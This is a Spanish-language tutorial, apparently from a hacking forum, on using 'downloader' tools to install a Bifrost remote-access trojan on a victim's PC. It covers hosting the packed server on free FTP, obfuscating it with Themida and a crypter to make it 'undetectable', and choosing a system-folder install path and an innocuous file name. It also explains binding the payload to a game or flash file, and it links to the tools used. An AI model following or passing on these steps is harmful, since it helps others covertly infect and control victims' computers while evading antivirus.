Manual Usar un Downloader


Bueno lo primero que les diré es lo que hace un Downloader es descargar un archivo desde un host o sitio web, en el caso de los troyanos nos descargará el server en la PC de la victima, las ventajas de usar un Downloader es que el server pesa muy poco y salen muchos de nuevos...
CallidusDownloader: http://rapidshare.com/files/64098305/CallidusDownloader.rar.html
AutoDownloader: http://rapidshare.com/files/63400197/DownLoader.zip.html
Themida 18.5.5: http://rapidshare.com/files/42697005/Themida_1.8.5.5.rar.html
Open Cripter: http://rapidshare.com/files/43838121/Open_Cripter.rar.html
Pack de Iconos: http://file2upload.net/download/18126/Iconos.rar.html
Primero que nada debemos de tener un ftp, lo pueden crear donde quieran yo ya lo tengo creado en http://www.freewebtown.com/ es fácil de crear una cuenta, vamos a SIGN UP & JOIN y nos registramos una vez registrados vamos a File Manager abajo a la izquierda le damos en Create Folder y creamos una carpeta con el nombre que quieran así:


Carpeta creada, yo voy hacerlo con el server del Bifrost 1.2 ya esta pasado por Themida le cambian el nombre por uno menos llamativo, me queda así:


Ahora vamos a subirlo a la carpeta creada, le damos en Single Uploader arriba de Create Folder, Buscamos el server y lo subimos nos quedará así:
Ya esta subido ahora copiamos el enlace para agregarlo al Downloader así poder crear el server



Abrimos el Downloader aparecerá esta pantalla:

Link: Ponemos la ruta del enlace que copiamos.
Place: Es donde se instalará el server en la PC de la victima C:\Windows\server.exe o C:\Windows\system32\server.exe




Solo le damos en Make Server y nos creará el server que será este
O este otro Downloader indetectable, server del Bifrost pasado por Themida

Abrimos el Downloader nos saldrá esta pantalla



Solo le damos en NONE para poner los datos URL

SAVE TO
SAVE TO

Aquí ponen la ruta de donde se extraerá el server, recuerden poner el nombre de su server el mío es server.exe por que es un manual pongan uno que no llame la atención. Le damos a Build abajo en la derecha para crear el server, nos generará dos files un server y un stub el stub no sirve para nada el otro será este:

Lo pueden bindear con iexpress si quieren a un flash o juego como quieran
como ven el server solo pesa 20 Kb todos los downloaders se configuran igual más o menos los hay de más completos este es indetectable por el momento.

